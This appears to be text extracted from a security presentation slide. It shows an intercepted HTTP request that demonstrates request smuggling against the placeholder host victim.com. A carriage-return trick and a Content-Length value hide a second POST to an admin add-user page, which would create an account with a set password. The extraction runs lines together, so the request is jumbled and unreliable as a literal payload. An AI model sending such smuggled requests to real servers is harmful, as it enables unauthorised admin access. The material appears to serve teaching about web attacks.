 Request
Raw Params Headers Hex
GET /index.jsp HTTP/1.1
Host: victim.com
\r (0x0D - CR)
Content-Length: 10
second request
1234567890POST https://victim.com/admin/adduser.jspContent-Type: application/x-www-form-urlencoded
Content-Length: 30
user=test1337&password=Test!23